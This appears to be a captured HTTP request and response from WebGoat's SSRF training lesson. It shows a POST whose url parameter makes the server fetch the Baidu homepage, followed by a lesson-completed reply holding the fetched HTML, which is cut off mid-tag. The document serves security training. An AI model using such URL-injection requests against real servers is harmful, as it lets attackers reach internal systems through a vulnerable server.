 POST /WebGoat/SSRF/task2 HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 24
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/WebGoat/start.mvc
Cookie: JSESSIONID=NrBrR-JRbWR0I0U4Aa0kVFvGf2N1ZEpIqlw5iDF8
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
url=http://www.baidu.com
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Tue, 31 Aug 2021 09:15:10 GMT
{
"lessonCompleted" : true,
"feedback" : "You rocked the SSRF!",
"output" : "<!DOCTYPE html>\\r<br><!--STATUS OK--><html> <head><meta
http-equiv=content-type content=text\\/html;charset=utf-8><meta
http-equiv=X-UA-Compatible content=IE=Edge><meta content=always
name=referrer><link rel=stylesheet type=text\\/css
href=http:\\/\\/s1.bdstatic.com\\/r\\/www\\/cache\\/bdorz\\/baidu.min.css><titl
e>\\u767E\\u5EA6\\u4E00\\u4E0B\\uFF0C\\u4F60\\u5C31\\u77E5\\u9053<\\/title><\\/
head> <body link=#0000cc> <div id=wrapper> <div id=head> <div
class=head_wrapper> <div class=s_form> <div class=s_form_wrapper> <div id=lg>
<img hidefocus=true src=\\/\\/www.baidu.com\\/img\\/bd_logo1.png width=270
height=129> <\\/div> <form id=form name=f action=\\/\\/www.baidu.com\\/s
class=fm> <input type=hidden name=bdorz_come value=1> <input type=hidden
name=ie value=utf-8> <input type=hidden name=f value=8> <input type=hidden
name=rsv_bp value=1> <input type=hidden name=rsv_idx value=1> <input